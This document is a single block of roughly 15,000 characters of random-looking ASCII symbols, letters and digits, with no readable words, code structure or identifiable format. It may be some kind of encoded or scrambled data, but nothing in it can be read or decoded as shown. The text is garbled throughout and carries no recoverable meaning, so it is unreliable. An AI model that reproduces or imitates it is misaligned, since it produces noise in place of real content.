f/)~~S~y]--+o6^No)_+k(pWnU%I^()WN4(-e0EU90~-O}kUhYO~F6^+nV(AFJUNn:9yJo1UW^n+6JW+_L&NV-nE1-9h+Xuy52t~+LqW5YV]&LOf&h)]XhF]&CxEL_wY90xND02;9LUIQJU]D}IW%R7f-TA(%SLAtA9-)1s+qQd+UQQW%6;hR&7Q^e{0B(6e97fu0UFp~Ir4wVhu4IN:BIuI4VRh|(%}SUTe|9}4pu/isy:Nrxy;}WwWwyRuTy/T2xu;iduuIp;O0WpE-I1D-fU5kf}xwwAwCWpKDfBV4f%E]~w]-pVA2f:7kBD;r+&+TN/&Iu02B+xdACYQqBSLxxnErx&sIu@eixK-pwq]pCqSEpT{Ap4|Ef{&Wf~^}B&_I+-AsxV}T-WF|AeJ-CsExx&]0hw-~-|J~z+Dw]uqkY&4S~owB)ARAhi;^;:TCi;-^A_-@Y:]T;17|-__V;KLs-/t@;{]w]{I|Y1zs)/:@kWNhY{AitW{~VtDsV9Cok&SWk_QpioD}eSs/}2reqR52y^&NFT1eJoCFyn|1LhX1{OCC{kAh]2zBVkdJhV-;B0reBRKf6uoiID;OEr5YQrtL~@70{&oS(D5:hWO:(DzC(+)&I]4DNwN0B0{-{J-5JIh~rr](pWX~NiWDhWuBQTWyhA0t6]0@Q-n&E}1:VryOWxW6S+h-uw-odr}0B6fuLp0wOrTBkIq5BrsAExVDBrsYKW0YWkFOyDui{wVt+o91+-eQQ-K^BrN(nDuIDr-XhI0okrxWr}i]F0d;E4^|pshx^wC%VwSIhh;)Do~~+&^WSJuQ]wJiT+xUUT^J-oAV^W&2~2JfduUJJ|_:+@;L+nt(V|Donhf:_k;//1+X7+AzSI]Df]pUfXh1u:fS@ONSFSId7pp%pf6|hrhRhUp)Ds~R6}hyVKUy&7-XrzNQ@QYB4ekBq@pfzffdOBu%@o~%L@Be9BrwO-rz&N^A9EN;_OA2]SiVU|Sz2S-NtTN0R}B4QdI^k0u]6Lu00UAIWqzrY&q}}:VrxJAf@}AwytW0;(i;WfzC_XhiY+Y;I&W2QFp^9)AYUCyr{KBy(:ryD+uEUVyok7zSSfr9BArr%&VdyLhJpX^;z7zd&0ie~@ApdKieUSJkB-rhC-YE2wNFIk]FYq~nT)qF9Fd(h+IJYtOKVJ]6+@d~O@(:peJ6:Yf_5NfKUq6kUR6Y;JUXJ7/B-T^UiL;i2p]2kdw~tNACVEf^tYQJi%Ext_]4k_e|S}zV2%Ow|tnut%1x6y]R|uC&(dWAUL0R6IUd6IhK9Yx26VXV(phEy)+]r1e}:4tsrCV99@xJ(sVU6pViWK/Dx:hpwIp6u|E|W~:T+pkDuo2@BqndrTCTOJA^p]NsfIF}N;zzp]92qT:xI42Sdw+O^xeiCu:A&oNwfk;B;w2AunnpC--4CF_IfS%d~eeArrVrd4t}&|OE-9L+r7@ELuuIB@)TB{~@-9eip0(AL(O@CR5x+DrJ)BJ-2uA^S9_B)&tzzWnx;L4USWUSzU:x-qU-)^dA)qKO]J70)^z-i&7h;/t/]CT6AwTz^C4CiU1qd&_~W~^KuR^wN&xYr~5uqK2D_V~/_]6oFu5z]R_S^hXR(kAV^oCR-s}wK&9uOUI7uK_~;zL9-sz@ThsVn]O5FK_Yire@ozX:UK]4+h{dY^7DRDB%LEkC(rW]{r}%Irs|pr4(IrsuyrBIOph:y:@Eox-+zsA+0Ds%nEziuSyCWr|AAAs-W9B9YWTU^KyIzx;;Q5SQ:q{_JA9W]i]OEpuQL9h4DC+J(r+J(r^|0Du2IC)Qkqz~ErSYOEUUqWKO@&&XTr)]6twf{EBW%0A-E6f}Doe+h^R)Q]NxW6]56CSfd0fiudf;_xCd+C5tdd77nqApR&q{/0O:zSUK-O]Vkx^OF)NVh7OV;qL{N&_k7+k4OsI-FIYJptViI(-LI1-L0NzY@UNS@iW%o_+SBrURw@()eC^}/+^}Cdhq{9;B5p:+@LYB-2LDUXUQzkY@BLq^):Ur]eyxNerxV-Sz1A]4E^~;](I]-J^zs}rrODr90Dr;TerwT4JEL&p462xnq|__}-B0i6NIyWinx:Xw|@y6qtd&wXAIe7Jf1r6whO^uz]u@6_ru(Qyq~rWydi(hLDr+C4rtTpr+2Sr@~J+@E|W@|rOyTCrtQ7rq%_A7N;iqqRX9(ODNz]usw5Lo_w^^~)A]fx(hr7xer(^^^q;(u&qF}D_]OT;]W7%kL27dYA_uh-FB)6CkhA0o;%Xk)Cw^SVDR)@-Oz{x|-4_)AKzL){4|)ow}kWrqFy6T2OYAFe%5:|iJVryLep|{U;-CFIq(U7;6VUCqD;%wqyXSF(xhe19z9tW:F5A::KX}9YWRqAyJy~+CwT{pOALU|_sSyiuwIY6S|CKDU@UnrF/Dwf7rx%wDxFDrwFwDxhx6+CK|_WOku~wp_rAAB+|5DTST4TCxWpO55JtkW2}+f-kUO})4&dhJ^W(Jr^Yn_TCIBDED+]hL+EBxwuWN0~xFWAFxfukxRJKpxr@Dd4N}B14OrwB]u(B-RKUpRoNCYtSJhu|5Le4s^{n@;-;Lhy|/%ddk(F;AhnR-F)}@%JxdJRV7y5o&YU9JNS^}DT5J:n}Fh~(s6@e}AJtWI05}:n+u^1/BIK^Uo)%TFt~/kwn;Q5iOLB_net&Lp5V(Jd:FVC%e;]JtV(DA1u4+X]OUCzX;)+&(Qyk4u&y&dLtU&WOV]9{Ler57yrBoL:4txp}J:6d9E4pCrrV;1(Nx)Wwotk2BAAw-ytDz;1S@~dyo::yRDLihkTWXAI;^]LVCWwUJA0~]WL-BsfOIe|U@UTYQ-tp(5VFUuE-t61r^0S{+TDUIpWNsIs6trn2ti19Q;z}/X]|x6-I)inuiQ|SK5)0fJLp^_sqpJ&^YSSh(y(q)zw_x/oOVyN_~XzyzLf+KWCS&2@RXBW0{)/64QOF1I4LU~)LL41WU5pDFiK_Jx47ror;:p2p%Ed7rAkXV1oyXDBEXVpLD&4Xuu75Vq2hT5;BDw%Ndf:}rEWOYwyxAO^pEN1(7%{])f(S]9D5;W2rw}%rwXerzzU1;6r@th&r+hIukUYw-{NDNErweIp4U%eD6~Kew^+_rNpO6iETyIp1d2L_;uq@uo5u~9i&k~5|d:_sd]rs)E/L}KVpzu(rkuIueLW_qyL&)IoTDBwxefS;^_+^)z/}|@/wihWxRDAqhy{@RekkQAIVT@iXf+AXf6zIAVu6~55;]t])+:97B5I+X5_+VN7/)i&~]SqwfhO}:TJr::&Ao}UXRY/AQt)9E})Iy6;~CT%-xt4/+e:7:T@6f|rq;7~W{4y(L(pn_9I%%Vp@C(^_kF52:D&6fo)CY7F6LVKAO59D^@N/IruiDo6J;4:{rw&xDBIsIr;Qyo{1%@eNyBr&]uCQ%WXy(RnqFO0|wBkQ(I4k6RrIQWOYJCqE(~usA@:DNnA9_@JuD~qAE+4WA^%Vop)w)rw;AL+ft1)oNAE+WJJx+)kYKu/@syDIuSrynS]wqsun1SxxtTrF+sf1^X-oy}]5ozU|LhdhsY:}xi-&:;%/t2&&~X_XNh:~(i_1NktC&SX]fkfe|X/YfVt]LkSs/:nefICKF0~:2-U%h)OpAf1AAi04+U+iOwLT:4_r;wh}SzQ(~t_Xe/zw5-UBDhK94BV(hy4+@:0K2Vxw7(r+%yrOWeIADDrF67%4Wpr4IorROt%-4sp00e_e;X_eAu({o&qr5E_d|2(%ei4~u&_Io@Onk)JpRdNwK}IFi&X6]1DkzE1_eKf9nNANIL9Bzi%@o9Bd]qQ+4OSAsL54;_T-d-69~z10)z%fN%W|WYY7|&dfBdxqID&^9JE66DF05}F0-kd6J]@y4_Q~^x9X1-xX@]L:6C](%}:C@6{:itF%QUK^Vw6@_&u:T/N&{/Vix:eyxs6K9Tyxq9L9u&e|d)/~X/%s:U9_55|&hU@X&K6])KRf;(fF;_BAunK|x{q(puVxVsowIhwrz-J/65ory@Aw;XrrI4:xBz|NIALkuBuI:hNuDhW;kENhrpwt~D(A|ExNxDIdh-{YtW0)BW]qwny^IwhK;DzUinB^-+qky9wE|R(}~JptWof2|n0%pIYAWSf+5|RiSB7dpyw&x]rJLt~@0hzu~WSVz@e-(sfetV:%SJJW:sB5VzzIrr|-ErEVWs}F%~Y|zFBxsTtzKY-F-DkXu)}%/7h(WFCxo(;E]pRyXULT-s-t9Sik4O}4Uy_B51;RS}JRnL@-AAKKEw^}9RV2|J}V-A:VKQVS]z^teAqw)QXQFstCszV6S-9(EsLx]~Tr%XeCRoKB6zx%qe])4nQ]teA(&&fs}VNY}d4QsX)L1fY1;_VX2CX4n{_27FAXXCFKnQ%)Y0&L2s4oQ%7C}^KN9CqK{/X:thnDuxT|DIryt9xYY((hU{EEkRsqDIpSC9r(rx|kB(Ey;;IR229ux]9]EESL0{BI~}Dq29~U))+E~~F-up+EUr)r~prnDRwkBw26{OWytp^~rir-%-WrutU+y0ppCFewCTifQS]+zt5CDoDIL|/C^uu]k^-Wx&26uhJf&TSIk9]1zpBWVztIJ:WR_E6:C9Wi:;:V:6~Cx:::JeeW4OOp(EyzuS5ohidiB&t5/dNk9&O+J+J]^y:^k^nhx:JfF%hCrJ0CSK+~|O&pdOufiC0Wh6p)@yEB(qh-]TIE@-;}WWOoo;S:JOORxKFiS_tJS:4@S{rrBFV-hRx@onqtV55@dQV_XDztN+A5w]ELyL(dTfiTRTx14qCW1@y2L62r4xo}(]fhUwAs|0EAFNf&6AYk}}h~IU)Un))LsFQJK@K0souO~1C7h]Ew_o;z-VTKxnRh^kt5JWLK_q;0:n_oK{to5t14R0CLeeX|YpI%%%YO4^|/%KN]eUUBu1y{(ukN;BkdU9s|DnppCf]wwx47S_(N}Rp2KIKWqtuJ]J+yYBBB&^o-~RhJ4qu599:X%/}9WxooLELSeq]4iiiCQStWk9K:LBpIL~Qqiut-A^iW-U{IBER:KY~kO29+op|e;NRNiEoW~:^JWO|D2d_p6Di;dQfV~dhxh++~Y(^^q61uu]zUWd)zJB59kI:OY~IUIuF~Ie}VkAETsBdi&uqrI+K5z]}@0W|-o6_5@&O_KNIJYSiOt@w0pIILBFrhUrdKoq5Att%)4(CKDdIQ||9J5F&Ay90Y^SV]115Xs/2XDDD7/h%s+N}{k{sQI7ss@@s7/uDtBCs/%~;-2O9ox{F(/EB70@I7hhu]9;IF)|2y6+Ck+AV(K@L^;R):CC_%ER@e6I(QnsF;YQ@IIe66C4s0{ke{e(orIIxWyW(}^fLWkNih2]V+hx62BW~CkEEI4+]ONq&)wJd@OdiQduo}OAzy)K-h9O7u~Stz^NiyfiIFW{JO7^uIqLA9+u4&ppp%_hzAX7WNF&D+|^tR-N4dDWV{TYrBBWEr2ppDEWiepr_zDBhE4uLO:9y2zo~hAr0yfx6dTd}I7IoznS0wz+wVniYfyS~;R^EWLXY6wJ21TzduoI9puSEWBA2B1@9@E|Reu+;D^yO+Y)BN&i;^(nsD&r;E~tDxEBWI6SzY{UC2tVfk6+i@5+|s:V-Q)Chu7tssUT/y]EssO(R{Rs{Y%%(]e^7utUCeFR04{K-{rCCr-ru7^9;7/e;Rh0:k;fiR^L-R+EwDBQ]pnT)yYY5u92iV1w4nVRSE;%O((+:~2phJ0OrOndEWnxD7eyzih7{)DdwIBE-hDYNrB5B69|__hw@{0Nd2nzu~keNW]SF6}56^+iB{y@n|WU5-dJ;0)dhL]x6hD0q]oBdAhUWy4:+kN)EuCWVh{S0Op(xfd^fkyhOyWo^U]~4/}AxV;y0S)knViqXp~+-r(+zI@+D+tCpz~|]]SABs~pEL0(q;YY:I9r2r+BQD;B6+JxBpDT~zVfkIhBuu9Bqus:}VfKq~1BE~dBx2+i~ntEiXprA4iOdTK4kBUL:Dt-ruCpYhNwnYNDAUCQe]tTEUV/s4SkK-DCs2UQ6A|^7)C)eK6zBsQKI;rr}R-tr:o9NNx1wStAr7]kXhNx9O2e;zLOyfk~p/RowdwK4SUefTU2niR)WIq]]r+|}Cew~kWhITTSWBrOE{U~FfOu:BhI~kzDRsTErrT(:6;WqO}Wk9FiE-65R-T:pBC2WxC-OF6@(JV~iTYIk}L;KS}]z9iyEECCtRpr4iIEfedQi@NwCC]I4Ui;o5OA9u:X(JA-y&9EY|R:WJiAu%|YC2yTBI^hwTSW6@UizUIqd:zXEIXrFr92/Ixzq]urdAOSS2t~VO^BdSfoIh2:i6Bi6DOOWUiY6k]r]wuER1DRr-pI-C6LAW~uX{o&5+pT)RUe:%Vh+2YFdRLeAnzALXCk@UqpnS%-@+@77]tRk)N2wQO(JdUOkV4UKsU2kF_(45nTr(7E]x9)5WVFFO+Un/tBQLz&2xf1Nke;4_o90|1nR0&ory7equeixFOI|7)E9N)^zEtnWr-9sww44-BF]u{-tLENYh}E(:0h)OO~qw1O-K{;0IC6JY{~A56SCU:htu]{dNBnE+W~Kkqt+)0J]t-Dw&kNt(Rh79-f6L9^Qo0+TCBpyxWI4r(wVY~h2ISA59:E%NWD5UuBqp:B^SAVJ7::Exzh]zzXrSh~nT|EuYTSkzn~ws:DY+z2-|]opCRBKW6EVRBJ+eR]SX/A06}C)~oI;]Eeh-5@At&h_%ATd/{zT42054rIWFdpdqTt5VqXi@92yFf/2z-R)Ryqw74u@A@nXsIskd-+D+hJkA;d:7|xkzWWYf6oEyxLIe)(%|Cr42oDxizeXIe9usJid%wY%u|hs4BIYJ|J45AtTw}:Q7heTE0uRQT/XBewrpYf7hrO{s_dwYIDD}qesX)s&n@OS%Ww@tI_(1frti}Y4s2;dh_6eJ_K:~qq0V5n:KN7pC~W7-OdRi}zz0/0x|W5nYQBn+6q)~0ppty}KI2AIIhowx^U7;sJIU~-%SA(O:6I^Ih)4~(Ozup]|XzCqw7ehinE4VnSyru(%p%T-U9/nRXTsk;zdyII-C]{UIARnLq/uKRX1E~~Ow9%N{;yEBut29Q9@{wEpXsrwxowo2;;sDVrIh/nDsIip;{B22yKD_0swQqD6T@YO}fI+U]X^&zB5dT&pK4T-QUn^Vz9T-oL4U)LRQpppkE;|d|_YIIOr]z5-)R_25OpsOIu|Eo;:etIr4EL%_-;1OCuhrEDI{BI)51DzU5h1S|Dd{tI~){_5OtI|7rCs(puq9OuEsh_&^Kr+}4I~7B;R)(D~fBD~/y;A9tNu5LrRtOrnnt_5RCIAkOI+14;RLxXuFxFYR6NirzOOp6OqCtkX+z;ODT5TUut}4wF|k-e]1CNioI:UE:eX/;K4R]-re{-6q^SRyKiIp@WW^y;wxfzJRL;RD/YUVB^uI{W6:|Lw@SiOq9I~|Y-RAsdork%tu{:oS~ErfV^|7SOT:0O:OOTWq~Y+s2KK~zRrduDr-B_r~]EuK]ro-4rr)XB1CF6{BCVTBq{ouUVwWqVDk+d1zsLth-VJ1wopFdi:4]Ip4KVow9EJQ]VEU^9WIfYy-f0rrNprE-Vr|XV-Ihkr+5n+ohirB-z+/Qz1^|Sn/y%OEhOy-4;1NVpW]Spu{^OE-^BEr@ETsSTx-oiK}{TwSi@yfKkyEV)y]{BW(K;y+kzS6weyhkoCqs%rrRKri97E6WCE6+1riYi0kK@07/E5wr2eyK|~SrC/|Wehx]2z_9CTR+S44+CTIk5QFu-h6r77492;LESF49r~w+xT6}z(~+z6I~J52xh2WO6NO~:@E{+9W{Citw&zy{94p]L{E6F~SJ]t6uNDI]x2xk_tE)tDOCXxSQhWxxxxy+dqLWukLDIyI@xwy:SLp6ti:%fJyQs]_+fx;5e{:(iWSxzV6q&5pEid4Ek(ySY~LRi%WfBkiwL{Ws]xuy_QD%As4]14yTVyT5{Ny5{9y);]Du+JLo+}_VD9zYQs_V-YIo0tIV)EEyfXxqyKuk}ERN}~TxdK|k)ii7+zwk(uT^@]~N@0|NIiC9%Wk7IdwkAOr7/]^4//Tuu~CoheRn~R6W~sSE57{~OwCtJ_Y-_s5riWiL|6&Srs&Who)Ei;1L4_1B;&Y-;n70|XWS4RYL;T~yIhBBp/9L4JOBp/IL|/2(R1:)Izsd~oN{DX)S|6&{ruBhFU}E^J1(O~puO_KTS~TuF7udXxknzxeR^O}KE6y-r{:CWCA(Dn9zWh9IOSzprx2IzR_prw6oi6QTuCEKxk7O^Q(5xi5i6+@62-CpN:EzR+x-qyU~T1V(~]f~~EYRxB5SXBxKxd+I97t|9B_iF1iz6qVR~NK+rqwL+EX0LELp6O~)|]6BJxFARBq66DxDr~LD95}x+)(Rpxq-r|efz4NAXoF)]X%{6wzNp1Q65+1kLt/DVI~27E-0Oy-h@W]uVy-KfBsQ;{fB^Es};(7)Xy}u-w2}VIIE)N~}UyfkUfIEh+Q9|-+ukW~SOyUS_]~;]Bo@(D|2fy1BYJh+ErN~^y/T4t2L+WU;I]&X}tq4EEQ&q(%KIQBu-E/T9Wx~~E^eREhY}AAUq(Q;@y{uKWN;EEq6_WxuWhkfw]r5+]rUz)T9rprY:U:+65Bhkd/T;:/Wi05zyRL_@+WFW|K@z-IXOBR]rrB)dz^AE6;xix;xprr{WJiyx+R:d4}r:~D%_|0~zrw9DAEN1~+|-u_n2W5+rdid:r]V-~~r;hA]Wr:W+IJ]_WiOWz|/o2LfnDL5L)wEo{LR6r@r1qXy;su]16XURRIYixrYIpx]Vdrxk}rwN|xV-Dk]yV0qy}@uy_&]n]S/z+yTdrkyVK:TC^;y&}:EUs|k@F4|;0VwUQ4k1ASE}D|9@XDTQUkuA_wBi4AB5;&BrAT7sC4B@}|;9/pELEAN)}~;udT^nsi-BLC9qJ4A1TikAV}AE6hVx^DS%1~eCr~eh_4WC/|A&/sWVJseVs&+VoAe76|uEqR(yfh)Rq}(5QFe1R4V7YTE9%iwxQp_UJsxry0hDAL}h/zh9uE6R(NVtRDX5C2zy2TiyRT)Q}tw&n_XFVDr~drrXdJfAhO]:%IXU}r|p_6k/1KUX&rfpIztBd4Ixu^}zB-hqW7rW@u|iTnJIKq6FKNx@+NDRyRR]N}5LUFo@WYNVx2-r%Ste_~12UXr2~QwJi]|_wypyp/-rtRxV)~WJUif&/q]Vi:-u7}Ar0zI@AATk}@{@U4A@-JCq_VUJ|Y]0Qr{RL~WRq1dp)+N4A~DVh^r@^OyAN^05e7n@L_d2K%N-N~B4:QNrhW^-V5{hkIOoi|D}9SyA-AJwJD|p%2SRo^L-U1t4_@L@DQ(sz%CVRtW_&fDV{)]iWJ{&u1^;7)L}UzL@@t]}(yf|n](_oUEi(r}T|opu:t|;A]Di-}ED6Y^|n&yp(DAk62{;T2LsurUBeQAk1Ddd|A&LnO]+(JUyT%NY6+(^1RXNUFX{r;i-hL~ON0e~ff07IIJpW;V(q7puAoO6+;i(WuXW+~]YAEspOCY^0_K~+LL_|RwkAp~zW~xSz:UBE|LRAn4z}6~-uVUzr~5rN{7dortB}zQwxXxNEAyp-|}RAtn~d&1&-_BFdFAV6ACd-FC^I&h0f/Q}dFC^-zQLqSu}q^tzKR-{FSJ^R)~9]J5OfyKUB-WhpE0-EUXJ_rzAL}B{E))&;9to_w}Bf|f|WiX)-Ak7Vfo|Luzqi)S~NXqs+{kf+h-Dwq6^;ESNkzrn5^r4EYKXAA9y4:qT@Eiry{pe5_t5NTz7tFki15/2EXeWCnA9&1)V{AOpo-9N@uA_eAA2pyr5{eOY:uu/yTn{finFh;}/%~(N;U+h-tV1(+xtd~Vt54VW45fyyTO)^&fQSJwL0k)%7+C@:Vr{XNIOJ6xI:pWVUx])CpW;kEWS_p}I/^kNpWBCn6fOUzB6s6(^QhIiF^iu6pr(fB6uT6%B)xkI^6rSLzDS~r9hIVS6^&E~@EzwT@E{ysti_+~:;Wf)wx]eIuUSCAUDo)7Q{Aih-N7WoyEzOrE-SUU^V@o/^Vq{4yroT2|X~JpUT1pQ&_/_{podf^o;k0ySuy7IDAhsuD^xDUh}:RdQ{qB(Q1N(X4di)V74nz^AX6E4K52/sLktIU{|_BpK+w@AU&Bw_0LdWkk;:^Cyo&V_7+r+sfou}efVRo{|4nDrshW__:_@oJ;&xYVo(|Qr9CID-+Y-JJE)@rqI7DB)RzD&]4Q-UUSI&CriY_zKd&nsun:-Tuz0u1~dVR]sfiFoD6}W:A{tTKIAT0hA1-nrfR]}neK]~~-S4h~W0B@Wn;rpw4KhS-~9;U]2+]rpUWirU&OSpsFE61uXr-orkrC:hEIr&]-K0tORt]zFn2IXdVT9+YWy~2|dKWOLVr+:06krtXLr}~d|y-0);nw)x4frxf/(6d9uxN4(L6k1]qp@(S^uy1w)wI}2hVDp||N|yr6tr~VozwNJ7/k%6VTAVsBsr9_LVr0(yUtnf;F4Bs}-7Nd:WAB:WAu{kuofw2Q-iUe)IBi9pWA5L0Si;]SBe~VVEo]Ow26yxsF2;]6hfL52p|D^]_dUySpukSDf5Oy:p;]5_k9nt^u]EEO)q4X}C2wCV%Ki1_eJqLqtE99J|XqQCO7tSQNiV%|1y(tY;q^RV{fi5B}RSWdkf0;%;%5Odpkt~WD|+t9W{y1Chzer:S:xdSN&(L_0&zs-i&))dAx;yTxo+L0DpO~ieuL/ody_r6CEO9:t)o|zr|W;IEV/4BLzIwy;orwzWw9:|s&dIu5@r;s52k-D9]]SI5AooppN-&Ds-Jx_Wi^N6e/B@Tr)AxkRUIw+(/o+B/LRWU7z&fyVV4LzdYxwVhUI+uUUI)p^}}nN&0TD:zqurUN%|ekRfrTIDA21{S/x}oE(7I/NS/NsWD7@TUr^eFpN^Q0Y~Tp]Rn__h;]SuRexO~Kp04Jw0w_9uorBJf+CyTnC{EFB(/}%V~J-Xu)+^neCQ46_L&OKRDI{%)}&2&1{I~VhfU}TY&e||Ld^WnJNYdhd;&XD{eJ0LVdWQWd{%+Vd-Y6OEUDT%NCe%Ki@O&wA:JfzVpf:AnSox@WDK^uhLxCtkzCh@pC:Uz@6sr(];CIRh%]k4ru7z7s)4w5t)SuoLy(i@~5p&Q5~%~Rs|e-OTty/%:1L+OIuT^oXqXn]BV-uB{rhSpO1;%1&T27eO%&+WQ2{On71xTN~i:/767su+WXy6OruE+IU6)1{JFFYVduU_fJ0@^^yXV&0{iI5k0_@09p9XtUYVtTLpsY@SR]||17@2pE6u{EuLkrD-IrDOi+ECWSDk|IO]-I+BzyV+96D--N]BIO]Y]Ch]pfi0s6Wo--LIESiWpi0@(q6&J6R9~d@V(^y|n}{hk5x7y20+{4K)q5AQ|fu@t}pCWq(U+eT:-/;KS(Wk:qAVW&o5^hz)&Jrw]I~7BJV0{q6)+q:B:Q^iy(s9wCoFzFd/(_s2&hQz15Ks(fW{rrkuEYwruru{ihIXQfK9wh{Vyk]4oD%kxUpU)y~5I-yYt9CnER72TIQL9]N+7B:B%WEekFQdhXhxpOWq~)EIBJBpOoKx-tiC(OU(JrzI1uIV{9N)Kf{];CRpp_0r_NIO]{hWe&NDOAkXkd%UI)+0o0;e9FN-JXu0-Q~%npurO~}6CLkAAQhwC{W/)4R%oY^TSBBrEWu72Fh{WWBBiR~T%z);ruyyOrroD9wsJI--B)ItWuhR_rrL^9r-IWx-SqqpCzpR_::zkk]V1Ox-fB)rwCtuJxoLSL2Suxu~A:@txxrIdLy;Iz/uC+|4J]ztSSS0A-oxiB]SCnn+~Ai5^ruAh:^YVVxTDprnhh662/+SE]7UtEEkS;pVUup{CDrnp/q9^^u^Cd^Y-pe%6n+nQT]JIEwE2{SWhrh~WpB+S9U);IIuO}qrp|SBOK:diN;LJI~TxAoqEJLBRx4ES4DII:ydzp}-qiNOB:ACnY7~&BiB7~(Do%916EqA:nX5Ii:xdhQ~A)-A@AqqCS&Nr|5^5uJxFV;BE}00T1fpzFkkh]_Qz0+oB6]1fD4-B&_;9iQUf7pIEkVkkE+IUrzu@0TRhS]0CkIk&0dX9uXUJ}nFq2eORV^^S}Jr-u]{@}nFOOW6h6pxzsoVU)rDnWE}RRsU~uy&WIi;;rwTYW{L}4WdNrI(t-CAxw7-AyBIh5on}D/oyXtW{T&^L}OwuzWitLQQn1oOR6C|A11kEzx_WpxWf%;@eC&pEsV];WNANIpr@x~-QxWO~sB9Chh~}_@xkt&nFo-FpY:;p6h@ds:xWA;{K6R6RRTR0s]&EwOSdedd6hNn]w9LqeS0Ji_ITABB5JJ+AUAF^qqqoKXLr0-0O_InS]O)EWnJSXBFr;(9:%I0kh6RnK22sT^-pkyxIwduz9_^1OIrAqJN]xCCWRY6:J]+|12n(TqW6^^&OBrAi/XF5B|w4n~yWr4|X//z{2EVAB;%/o66@}0eOB]hQ+U7{QF]Vfh+-OV2&q00sIDS|FQ^WA/4RV45eq}z0S|yF9z;XyF7%/_e@9@QfYT9B_~pup9-yhWrE~oK1]REFY{X5rUxJC^(RDhC;Y{-ROrxdD0K6kxTtDDD(e+pzkB(r@wdXN+IOruI6DEwCxWIoE~pxuo6C2e;fU42Nky-BO7ry144Su4p~up7B(-wT]LWWAVq)ES{khu6Wopy1{pDs{I;}JYRuu0~x0946oJoX@%~S:5rkzu5xhd_zI0N-pRtV_@VhL)24Ch0hSWBhpik}^zQ9(xkkwe7JWw&1LOTwB-WB/QqEN77F)EUWB_xBACSJ|Wq46F2iqz4&;(-K-2+piLtFdCzK|)25|^oUISwV~ES@7d+eJQ9iOy5AxquJo2YL;q-hS]y|/f)&4&B+_}{q;+p;&xr]Y{EtiSYLf|TOOdA&1DwY|n-9zzt;6~R}ruU;V7xr9qS2zQ2tTw_%~zq|fu+&o&NB9-24p7y&{TIuTWS}pVdF%:rO]/%4Tt7/~ST{x9xxKw+NrR)65yI@BA10^6xQQ1VL0u:}ud|5WuICoWkE6]yENUS;W6|UyxCYDwpiDVu4hur(nkKshY&RpDRJEp~x]r+2N^];Wk0Rhx6(oDr9z(DW|pyrku/rUEzkC9u9S)k7WyfOYpNdtd@r~u|BDE9/(pR{ButVqBDu]kIQ06|;LLdJVw~_9A^i6LL}RC&i0Bfs6JS(Q5LxIU5AuW70ox1i6Q-{{/s:)khrU_E-_Dsx9inTAkL(qtqAi9npE0TWoV-F]6e+T^Ly(n44sJqk^(2yDzNsJQz~tI)9;BurU]E+iqDJ7@SnsL@FW1sTJC@uTzpz7:SfU0wzr}zoEF&0oi1+_Dp7q-(AQ7tpF)q}]X%^QoRT@Vp54BkW;(1Iw94SpR:KoF0sS7_B^oqL2QQTr59eVQ5-Jp~/42kY:qUREV^+Dp}Ko]BQKS2(Xrii&_IJoIrI6~CEyh+(wz|yUpV5kpX4TCtQzW4wBt]IKW94NDIOhB-7fouWWESE2XLkkoqDyxpK-WI}uULe42zrkz:Nrr)wO^pe(prWBLWWuwFr0}hRpx6EIRe{+oeuEtenBuxfrS]+Q+OV2Viyz~fA67/6wwUDu)I:tryBOJO6x%rwCIUKDKh:JTS-n)2AwizUChF|@WAw--zD@VzL7@QJ9t7{~5CTi0Ufn+]f]y_q+pJyio~x9}0S:|2kyYQR7r|LEyWqTqKIwJUQp0tSs{(^RSusBwR-AVuCBo6xrkOWFx-tOIo@iLR5~nV(UBJuY%hWSqXUWtE5uE@CFi6))UA1nKJY%nxk4__OoF|5(o-ni{0Oy44T9;{uJSn4IDR4XyWYFS6LV(%ip7S}R)2u]]AD%fWBLt}ktd2Aq]2td66)}Wr_@;qEeK]1t7L~Dr//k@KsT/L%{rC~&-N)/dRh@_(LRwUD&UfzNtsRFJ:u%Txwr%zLd+o+Ihr@-|V0^zpA]szrrJ_hDrAJWL~EB~R-4wN^EY}pWBETu;|)S(WfQ--B)9Wrnx|Lrx9UphBzWIRD]-W}/B]rrkwLrk%zrD{%L0-LdE@sW{ySR7:+rrA~yWV:pOrr({6y;)]rhC~nIyF7rq5d:UhAwd4e)hdryWhu~YdW%:Xt|L149:7fR]^9YruApNxyDB0k_U~U(q;4:Tx2q-2]_s:XC%95+;W7J0wL-RNXCCSO%}nS+:fIqUr%qJ{:}I6xJiDzCx+xKI~x:]IAJhdy)Dp|fF-+iSF+fKsxJCs0E|Ti)KSp%{S9y/@^hU](L:~)@IeVuVNxVY|hu6|f};n;C2ry:TTF79YhRdsJrUA(s%BxF^+_V&zE]@k]+qY2nEW/d:D50yA9^FIkrS:5-9qXE:zs_JsBu/(^|@/B{11(9:y/@tXrx{9VpUNift/F@uCIU/ufxBoydp2^DN7BVII]LDwxzB^rV];6Dh07RoW}xOI)EpdEy_--N6BrNBrww]UENX-T9%IWpkrr]_NCukyryhyryeku{Nrru&S(BWI7A%WD}uWwz~B]}w]2ASku{]EW-~(@epBt~1yY;~(z~5fkwBuAAe-6]k]s&WN0NAhBY4-WY%iu)Uf^VAf^AEIt(oWsA{I69dusVR7{W}2Sf^UqU@w&i&BVi@ABi&sS+;1uf^WhiELIfsE]E^oui^IRuzX@r2D9ds_S;O7&fOfriwywxKxDxri|xz(krJiiYIo~;1X~hz2wiJeSinU9V~nIVyB]eA|Ie|w6eVzpw:KV|NnEz:x4eiUDwe)iwi&Td)t}w5fBdy-0|1_BdQ2xd:Cw7|ow6;x|]LkI&Q]@|UY|ru(uw;+pE(9VxF]I]%qI):56uYeV6QfV|eVB7YRAk-Ji)Qn})uz2)_hEBX{r)dU4kup@yu107pz0r)BTB)Yw))UCx/h29xux9(&uu/oByfWDyzWrxrpt-fqxrrI6xtoTxriryxJTrrBDruIt/Dp^yDy]-uszI&ySNVAru4~1-@W0NVV_pIu~Du{@foTWrDhnySIFKp6fITr16OW&L-EB%k~nN}]O]-A:Jri9ooxTrIh+%V~;xw-RS2~tz6N7NAA0hCJJA-UVBsi|JAiBQ4pto]~(x6J@hSJ1Bs~262UoLTp/(oi((~z9O0_h{rSW-2_5OWByL&S%k|_~fT_~fV:dER;&]p5u~]s(~pTN;]s&]6C_yRd%B4D7BDI7p}C5UCRCBr|TWOq_x6:6usprL4%fN~pK-u]Kk9S5{JiizD)xEh)Ir}K^r62ffpt7o-q4y0T/V~|x6]4KqT@ELEreQB1J+0eCFi/2h}1%I~X:f/o+:EyRueFIztrR]s(UEp(+LWW(00+rwXurBLE]L2pD&zW(w6WxexItttEf_(O(wxp+XCpWB9VIw@yrE|;rEBru0Irf{;ruFtL}}CWrJAu9I+ER{6NxICB+I